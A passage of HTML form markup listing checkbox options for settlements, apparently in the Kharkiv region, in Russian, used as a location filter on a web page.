                <input class="styled" type="checkbox" id="id434" name="subdomain[]" value="434"  />
                <label for="id434">Жадановка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id435" name="subdomain[]" value="435"  />
                <label for="id435">Задонецкое</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id461" name="subdomain[]" value="461"  />
                <label for="id461">Замерцы</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id268" name="subdomain[]" value="268"  />
                <label for="id268">Зарожное</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id159" name="subdomain[]" value="159"  />
                <label for="id159">Затишье</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id1432" name="subdomain[]" value="1432"  />
                <label for="id1432">Заудье</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id667" name="subdomain[]" value="667"  />
                <label for="id667">Зачепиловка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id573" name="subdomain[]" value="573"  />
                <label for="id573">Зеленый Колодезь</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id687" name="subdomain[]" value="687"  />
                <label for="id687">Зерновое</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id303" name="subdomain[]" value="303"  />
                <label for="id303">Зидьки</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id304" name="subdomain[]" value="304"  />
                <label for="id304">Змиев</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id162" name="subdomain[]" value="162"  />
                <label for="id162">Золочев</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id693" name="subdomain[]" value="693"  />
                <label for="id693">Ивановка(Чугуев)</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id593" name="subdomain[]" value="593"  />
                <label for="id593">Ивановское</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id632" name="subdomain[]" value="632"  />
                <label for="id632">Ивашки</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id164" name="subdomain[]" value="164"  />
                <label for="id164">Изюм</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id799" name="subdomain[]" value="799"  />
                <label for="id799">Казачка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id353" name="subdomain[]" value="353"  />
                <label for="id353">Казачья Лопань</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id839" name="subdomain[]" value="839"  />
                <label for="id839">Каменка (Двуреч)</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id271" name="subdomain[]" value="271"  />
                <label for="id271">Каменная Яруга</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id800" name="subdomain[]" value="800"  />
                <label for="id800">Камплица</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id477" name="subdomain[]" value="477"  />
                <label for="id477">Караван(Дергачи)</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id166" name="subdomain[]" value="166"  />
                <label for="id166">Караван(Харьк.)</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id752" name="subdomain[]" value="752"  />
                <label for="id752">Карасовка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id809" name="subdomain[]" value="809"  />
                <label for="id809">Карачёвка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id658" name="subdomain[]" value="658"  />
                <label for="id658">Кегичевка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id817" name="subdomain[]" value="817"  />
                <label for="id817">Кирилловка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id511" name="subdomain[]" value="511"  />
                <label for="id511">Клиновое</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id274" name="subdomain[]" value="274"  />
                <label for="id274">Клугино-Башкировка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id816" name="subdomain[]" value="816"  />
                <label for="id816">Кобзевка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id808" name="subdomain[]" value="808"  />
                <label for="id808">Ковшаровка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id574" name="subdomain[]" value="574"  />
                <label for="id574">Ковяги</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id169" name="subdomain[]" value="169"  />
                <label for="id169">Коломак</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id836" name="subdomain[]" value="836"  />
                <label for="id836">Кондрашовка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id746" name="subdomain[]" value="746"  />
                <label for="id746">Константиновка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id437" name="subdomain[]" value="437"  />
                <label for="id437">Константовка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id419" name="subdomain[]" value="419"  />
                <label for="id419">Коробочкино</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id305" name="subdomain[]" value="305"  />
                <label for="id305">Коропово</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id171" name="subdomain[]" value="171"  />
                <label for="id171">Коротыч</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id880" name="subdomain[]" value="880"  />
                <label for="id880">Котляры</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id170" name="subdomain[]" value="170"  />
                <label for="id170">Котляры(Коммунар)</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id420" name="subdomain[]" value="420"  />
                <label for="id420">Кочеток</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id439" name="subdomain[]" value="439"  />
                <label for="id439">Красная Поляна</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id173" name="subdomain[]" value="173"  />
                <label for="id173">Красноград</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id575" name="subdomain[]" value="575"  />
                <label for="id575">Красное</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id576" name="subdomain[]" value="576"  />
                <label for="id576">Краснокутск</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id877" name="subdomain[]" value="877"  />
                <label for="id877">Краснопавловка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id176" name="subdomain[]" value="176"  />
                <label for="id176">Кринички</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id577" name="subdomain[]" value="577"  />
                <label for="id577">Крысино</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id178" name="subdomain[]" value="178"  />
                <label for="id178">Купянск</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id822" name="subdomain[]" value="822"  />
                <label for="id822">Куриловка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id578" name="subdomain[]" value="578"  />
                <label for="id578">Курортное</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id454" name="subdomain[]" value="454"  />
                <label for="id454">Куряжанка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id180" name="subdomain[]" value="180"  />
                <label for="id180">Кутузовка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id814" name="subdomain[]" value="814"  />
                <label for="id814">Кучеровка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id275" name="subdomain[]" value="275"  />
                <label for="id275">Лебяжье</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id310" name="subdomain[]" value="310"  />
                <label for="id310">Левковка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id835" name="subdomain[]" value="835"  />
                <label for="id835">Лесная Стенка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id181" name="subdomain[]" value="181"  />
                <label for="id181">Лесное (Дергачи)</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id182" name="subdomain[]" value="182"  />
                <label for="id182">Лизогубовка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id441" name="subdomain[]" value="441"  />
                <label for="id441">Лиман</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id184" name="subdomain[]" value="184"  />
                <label for="id184">Липковатовка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id185" name="subdomain[]" value="185"  />
                <label for="id185">Липцы</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id681" name="subdomain[]" value="681"  />
                <label for="id681">Лобановка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id186" name="subdomain[]" value="186"  />
                <label for="id186">Логачовка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id187" name="subdomain[]" value="187"  />
                <label for="id187">Лозовая</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id581" name="subdomain[]" value="581"  />
                <label for="id581">Лозовеньки</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id356" name="subdomain[]" value="356"  />
                <label for="id356">Лужок</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id189" name="subdomain[]" value="189"  />
                <label for="id189">Лукьянцы</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id190" name="subdomain[]" value="190"  />
                <label for="id190">Люботин</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id754" name="subdomain[]" value="754"  />
                <label for="id754">Лютовка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id582" name="subdomain[]" value="582"  />
                <label for="id582">Ляшовка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id475" name="subdomain[]" value="475"  />
                <label for="id475">Малая Даниловка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id583" name="subdomain[]" value="583"  />
                <label for="id583">Малая Рогань</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id757" name="subdomain[]" value="757"  />
                <label for="id757">Малая Рогозянка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id276" name="subdomain[]" value="276"  />
                <label for="id276">Малиновка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id603" name="subdomain[]" value="603"  />
                <label for="id603">Малые Проходы</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id193" name="subdomain[]" value="193"  />
                <label for="id193">Манченки</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id194" name="subdomain[]" value="194"  />
                <label for="id194">Мартовое</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id585" name="subdomain[]" value="585"  />
                <label for="id585">Мелиховка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id195" name="subdomain[]" value="195"  />
                <label for="id195">Мерефа</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id586" name="subdomain[]" value="586"  />
                <label for="id586">Металловка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id833" name="subdomain[]" value="833"  />
                <label for="id833">Мечниково</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id801" name="subdomain[]" value="801"  />
                <label for="id801">Миргороды</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id750" name="subdomain[]" value="750"  />
                <label for="id750">Мироновка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id828" name="subdomain[]" value="828"  />
                <label for="id828">Митрофановка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id587" name="subdomain[]" value="587"  />
                <label for="id587">Михайловка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id588" name="subdomain[]" value="588"  />
                <label for="id588">Молодовая</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id277" name="subdomain[]" value="277"  />
                <label for="id277">Мосьпаново</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id313" name="subdomain[]" value="313"  />
                <label for="id313">Мохнач</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id875" name="subdomain[]" value="875"  />
                <label for="id875">Надточии</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id590" name="subdomain[]" value="590"  />
                <label for="id590">Нестеренки</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id442" name="subdomain[]" value="442"  />
                <label for="id442">Нижний Бышкин</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id204" name="subdomain[]" value="204"  />
                <label for="id204">Нижняя Озеряна</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id829" name="subdomain[]" value="829"  />
                <label for="id829">Николо-Камышеватая</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id200" name="subdomain[]" value="200"  />
                <label for="id200">Новая Водолага</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id414" name="subdomain[]" value="414"  />
                <label for="id414">Новая Гнилица</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id1425" name="subdomain[]" value="1425"  />
                <label for="id1425">Новая Казачья</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id838" name="subdomain[]" value="838"  />
                <label for="id838">Новоосиново</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id278" name="subdomain[]" value="278"  />
                <label for="id278">Новопокровка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id592" name="subdomain[]" value="592"  />
                <label for="id592">Новосёловка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id591" name="subdomain[]" value="591"  />
                <label for="id591">Новый Мерчик</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id203" name="subdomain[]" value="203"  />
                <label for="id203">Огульцы</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id843" name="subdomain[]" value="843"  />
                <label for="id843">Огурцовка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id747" name="subdomain[]" value="747"  />
                <label for="id747">Одноробовка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id206" name="subdomain[]" value="206"  />
                <label for="id206">Олешки</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id207" name="subdomain[]" value="207"  />
                <label for="id207">Ольховатка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id208" name="subdomain[]" value="208"  />
                <label for="id208">Ольховка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id346" name="subdomain[]" value="346"  />
                <label for="id346">Ольшаны</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id594" name="subdomain[]" value="594"  />
                <label for="id594">Омельченки</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id830" name="subdomain[]" value="830"  />
                <label for="id830">Осиново</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id820" name="subdomain[]" value="820"  />
                <label for="id820">Оскол</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id444" name="subdomain[]" value="444"  />
                <label for="id444">Островерховка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id209" name="subdomain[]" value="209"  />
                <label for="id209">Охочее</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id509" name="subdomain[]" value="509"  />
                <label for="id509">Палатки</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id676" name="subdomain[]" value="676"  />
                <label for="id676">Парасковия</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id656" name="subdomain[]" value="656"  />
                <label for="id656">Пархомовка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id317" name="subdomain[]" value="317"  />
                <label for="id317">Пасеки</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id680" name="subdomain[]" value="680"  />
                <label for="id680">Первомайский</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id210" name="subdomain[]" value="210"  />
                <label for="id210">Первомайское</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id869" name="subdomain[]" value="869"  />
                <label for="id869">Перемога</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id456" name="subdomain[]" value="456"  />
                <label for="id456">Пересечная</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id815" name="subdomain[]" value="815"  />
                <label for="id815">Песчанка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id991" name="subdomain[]" value="991"  />
                <label for="id991">Песчаное (Волч)</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id279" name="subdomain[]" value="279"  />
                <label for="id279">Песчаное (Чугуев)</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id596" name="subdomain[]" value="596"  />
                <label for="id596">Петровское</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id834" name="subdomain[]" value="834"  />
                <label for="id834">Петропавловка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id215" name="subdomain[]" value="215"  />
                <label for="id215">Печенеги</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id847" name="subdomain[]" value="847"  />
                <label for="id847">Пивденное (Дерг.)</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id256" name="subdomain[]" value="256"  />
                <label for="id256">Пивденное (Харьк.)</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id748" name="subdomain[]" value="748"  />
                <label for="id748">Писаревка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id597" name="subdomain[]" value="597"  />
                <label for="id597">Питомник</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id844" name="subdomain[]" value="844"  />
                <label for="id844">Плоское</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id457" name="subdomain[]" value="457"  />
                <label for="id457">Подворки</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id598" name="subdomain[]" value="598"  />
                <label for="id598">Подгородняя</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id812" name="subdomain[]" value="812"  />
                <label for="id812">Подолы</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id217" name="subdomain[]" value="217"  />
                <label for="id217">Покотиловка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id819" name="subdomain[]" value="819"  />
                <label for="id819">Покровское</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id460" name="subdomain[]" value="460"  />
                <label for="id460">Полевая</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id657" name="subdomain[]" value="657"  />
                <label for="id657">Пономаренки</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id627" name="subdomain[]" value="627"  />
                <label for="id627">Прелестное</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id599" name="subdomain[]" value="599"  />
                <label for="id599">Приколотное</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id832" name="subdomain[]" value="832"  />
                <label for="id832">Пристен</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id600" name="subdomain[]" value="600"  />
                <label for="id600">Пришиб</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id601" name="subdomain[]" value="601"  />
                <label for="id601">Прогресс</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id218" name="subdomain[]" value="218"  />
                <label for="id218">Просяное</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id807" name="subdomain[]" value="807"  />
                <label for="id807">Протопоповка (Дергачи)</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id360" name="subdomain[]" value="360"  />
                <label for="id360">Прудянка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id604" name="subdomain[]" value="604"  />
                <label for="id604">Пыльная</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id605" name="subdomain[]" value="605"  />
                <label for="id605">Раздольное</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id220" name="subdomain[]" value="220"  />
                <label for="id220">Рай-Оленовка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id221" name="subdomain[]" value="221"  />
                <label for="id221">Ракитное</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id607" name="subdomain[]" value="607"  />
                <label for="id607">Ржавец</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id126" name="subdomain[]" value="126"  />
                <label for="id126">Рогань</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id626" name="subdomain[]" value="626"  />
                <label for="id626">Родичи</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id689" name="subdomain[]" value="689"  />
                <label for="id689">Родной Край</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id608" name="subdomain[]" value="608"  />
                <label for="id608">Рубежное</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id337" name="subdomain[]" value="337"  />
                <label for="id337">Русская Лозовая</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id239" name="subdomain[]" value="239"  />
                <label for="id239">Русские Тишки</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id470" name="subdomain[]" value="470"  />
                <label for="id470">Рыжов</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id753" name="subdomain[]" value="753"  />
                <label for="id753">Рясное</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id226" name="subdomain[]" value="226"  />
                <label for="id226">Савинцы</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id988" name="subdomain[]" value="988"  />
                <label for="id988">Санжары</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id228" name="subdomain[]" value="228"  />
                <label for="id228">Сахновщина</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id758" name="subdomain[]" value="758"  />
                <label for="id758">Светличное</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id804" name="subdomain[]" value="804"  />
                <label for="id804">Светлое</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id690" name="subdomain[]" value="690"  />
                <label for="id690">Свитанок</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id467" name="subdomain[]" value="467"  />
                <label for="id467">Селекционное</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id361" name="subdomain[]" value="361"  />
                <label for="id361">Семеновка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id813" name="subdomain[]" value="813"  />
                <label for="id813">Сеньково</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id668" name="subdomain[]" value="668"  />
                <label for="id668">Сидоренково</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id350" name="subdomain[]" value="350"  />
                <label for="id350">Сиряки</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id749" name="subdomain[]" value="749"  />
                <label for="id749">Сковородиновка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id321" name="subdomain[]" value="321"  />
                <label for="id321">Скрипаи</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id362" name="subdomain[]" value="362"  />
                <label for="id362">Слатино</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id677" name="subdomain[]" value="677"  />
                <label for="id677">Слободское</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id810" name="subdomain[]" value="810"  />
                <label for="id810">Слобожанское (Змиев)</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id510" name="subdomain[]" value="510"  />
                <label for="id510">Слобожанское (Нововодолаж)</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id158" name="subdomain[]" value="158"  />
                <label for="id158">Слобожанское (Харьк)</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id811" name="subdomain[]" value="811"  />
                <label for="id811">Смородьковка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id610" name="subdomain[]" value="610"  />
                <label for="id610">Совхозное</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id447" name="subdomain[]" value="447"  />
                <label for="id447">Соколово</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id349" name="subdomain[]" value="349"  />
                <label for="id349">Солоницевка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id231" name="subdomain[]" value="231"  />
                <label for="id231">Сороковка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id1424" name="subdomain[]" value="1424"  />
                <label for="id1424">Спартасы</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id233" name="subdomain[]" value="233"  />
                <label for="id233">Станичное</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id489" name="subdomain[]" value="489"  />
                <label for="id489">Старая Гнилица</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id280" name="subdomain[]" value="280"  />
                <label for="id280">Старая Покровка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id236" name="subdomain[]" value="236"  />
                <label for="id236">Староверовка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id234" name="subdomain[]" value="234"  />
                <label for="id234">Старый Мерчик</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id232" name="subdomain[]" value="232"  />
                <label for="id232">Старый Салтов</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id237" name="subdomain[]" value="237"  />
                <label for="id237">Стрелечья</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id323" name="subdomain[]" value="323"  />
                <label for="id323">Тарановка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id611" name="subdomain[]" value="611"  />
                <label for="id611">Темновка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id989" name="subdomain[]" value="989"  />
                <label for="id989">Терновая (Дергачи)</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id990" name="subdomain[]" value="990"  />
                <label for="id990">Терновая (Харьк)</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id679" name="subdomain[]" value="679"  />
                <label for="id679">Терновая (Чугуев)</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id871" name="subdomain[]" value="871"  />
                <label for="id871">Тетлега</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id324" name="subdomain[]" value="324"  />
                <label for="id324">Тимченки</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id827" name="subdomain[]" value="827"  />
                <label for="id827">Тополи</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id840" name="subdomain[]" value="840"  />
                <label for="id840">Троицкое</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id1431" name="subdomain[]" value="1431"  />
                <label for="id1431">Ударное</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id745" name="subdomain[]" value="745"  />
                <label for="id745">Уды</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id802" name="subdomain[]" value="802"  />
                <label for="id802">Украинское</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id241" name="subdomain[]" value="241"  />
                <label for="id241">Утковка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id612" name="subdomain[]" value="612"  />
                <label for="id612">Федоровка(Змиев)</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id613" name="subdomain[]" value="613"  />
                <label for="id613">Федорцы</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id243" name="subdomain[]" value="243"  />
                <label for="id243">Феськи</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id366" name="subdomain[]" value="366"  />
                <label for="id366">Флоринка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id245" name="subdomain[]" value="245"  />
                <label for="id245">Хорошево</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id246" name="subdomain[]" value="246"  />
                <label for="id246">Хотомля</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id614" name="subdomain[]" value="614"  />
                <label for="id614">Хроли</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id755" name="subdomain[]" value="755"  />
                <label for="id755">Цаповка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id248" name="subdomain[]" value="248"  />
                <label for="id248">Циркуны</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id363" name="subdomain[]" value="363"  />
                <label for="id363">Цуповка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id326" name="subdomain[]" value="326"  />
                <label for="id326">Чемужовка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id846" name="subdomain[]" value="846"  />
                <label for="id846">Червона Хвиля</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id327" name="subdomain[]" value="327"  />
                <label for="id327">Черемушное</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id338" name="subdomain[]" value="338"  />
                <label for="id338">Черкасская Лозовая</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id240" name="subdomain[]" value="240"  />
                <label for="id240">Черкасские Тишки</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id325" name="subdomain[]" value="325"  />
                <label for="id325">Черкасский Бышкин</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id751" name="subdomain[]" value="751"  />
                <label for="id751">Черноглазовка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id250" name="subdomain[]" value="250"  />
                <label for="id250">Чкаловское</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id282" name="subdomain[]" value="282"  />
                <label for="id282">Чугуев</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id851" name="subdomain[]" value="851"  />
                <label for="id851">Шаповаловка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id876" name="subdomain[]" value="876"  />
                <label for="id876">Шаровка (Богодухов)</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id616" name="subdomain[]" value="616"  />
                <label for="id616">Шаровка (Валки)</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id254" name="subdomain[]" value="254"  />
                <label for="id254">Шевченково</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id678" name="subdomain[]" value="678"  />
                <label for="id678">Шелестово</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id364" name="subdomain[]" value="364"  />
                <label for="id364">Шелкоплясы</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id328" name="subdomain[]" value="328"  />
                <label for="id328">Шелудьковка</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id255" name="subdomain[]" value="255"  />
                <label for="id255">Шестаково</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id845" name="subdomain[]" value="845"  />
                <label for="id845">Шиповатое</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id618" name="subdomain[]" value="618"  />
                <label for="id618">Шубино</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id850" name="subdomain[]" value="850"  />
                <label for="id850">Элитное</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id283" name="subdomain[]" value="283"  />
                <label for="id283">Эсхар</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id620" name="subdomain[]" value="620"  />
                <label for="id620">Яковенково</label>

                        </li><li>			
                <input class="styled" type="checkbox" id="id622" name="subdomain[]" value="622"  />
                <label for="id622">Яковлевка(Первом.)</label>

                        </li><li>			
